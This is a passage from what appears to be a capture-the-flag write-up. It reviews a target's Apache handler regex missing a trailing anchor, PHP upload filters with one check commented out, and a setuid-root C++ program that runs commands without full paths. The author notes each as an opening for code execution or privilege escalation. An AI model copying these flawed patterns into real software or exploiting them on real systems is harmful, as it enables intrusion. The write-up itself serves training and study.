<FilesMatch ".+\.ph(p([3457s]|\-s)?|t|tml)">
SetHandler application/x-httpd-php
</FilesMatch>
<Files ~ "\.(sh|sql)">
order deny,allow
deny from all
This regex doesn’t have the trailing $, which means it will match is .php is anywhere in the string.
Upload Filters
I also wanted to take a look at the source code for for upload.php to see what filtering was happening on uploads. There are three checks in the code, but one of them is commented out:
$allowed = array('2', '3');
...[snip]...
$imageFileType = strtolower(pathinfo($target_file, PATHINFO_EXTENSION));
if ($imageFileType != "jpg" && $imageFileType != "png" && $imageFileType != "jpeg") {
echo "<script>alert('Sorry, only JPG, JPEG & PNG files are allowed.')</script>";
$uploadOk = 0;
}
if ($uploadOk === 1) {
// Check if image is actually png or jpg using magic bytes
$check = exif_imagetype($_FILES["image"]["tmp_name"]);
if (!in_array($check, $allowed)) {
echo "<script>alert('What are you trying to do there?')</script>";
$uploadOk = 0;
}
}
//Check file contents
/*$image = file_get_contents($_FILES["image"]["tmp_name"]);
if (strpos($image, "<?") !== FALSE) {
echo "<script>alert('Detected \"\<\?\". PHP is not allowed!')</script>";
$uploadOk = 0;
}*/
The first one gets the extension from the uploaded file, and checks that it is jpg, jpeg, or png.
The second one gets the Mimetype using exif_imagetype. According to the PHP manual, this will:
exif_imagetype() reads the first bytes of an image and checks its signature.
When a correct signature is found, the appropriate constant value will be returned otherwise the return value is
FALSE.
The two return values of interest here are IMAGETYPE_JPEG (2) and IMAGETYPE_JPNG (3), which show up in $allowed.
The third check is commented out, but would have made this very difficult. It checks if <? is in the file at all, and rejects it if so. I would think this could be very false positive prone, as those two bytes could easily show up as color values. Perhaps that’s why it’s commented out.
sysinfo Source
I was planning to reverse enginner sysinfo, but in /root there’s a info.c file:
#include <unistd.h>
#include <iostream>
#include <cassert>
#include <cstdio>
#include <iostream>
#include <memory>
#include <stdexcept>
#include <string>
#include <array>
using namespace std;
std::string exec(const char* cmd) {
std::array<char, 128> buffer;
std::string result;
std::unique_ptr<FILE, decltype(&pclose)> pipe(popen(cmd, "r"), pclose);
if (!pipe) {
throw std::runtime_error("popen() failed!");
}
while (fgets(buffer.data(), buffer.size(), pipe.get()) != nullptr) {
result += buffer.data();
}
return result;
}
int main() {
setuid(0);
setgid(0);
cout << "====================Hardware Info====================" << endl;
cout << exec("lshw -short") << endl;
cout << "====================Disk Info====================" << endl;
cout << exec("fdisk -l") << endl;
cout << "====================CPU Info====================" << endl;
cout << exec("cat /proc/cpuinfo") << endl;
cout << "====================MEM Usage=====================" << endl;
cout << exec("free -h");
return(0);
}
This code makes a series of calls to various functions, all without full paths. I could have impersonated any of lshw, fdisk, cat, or free to get execution.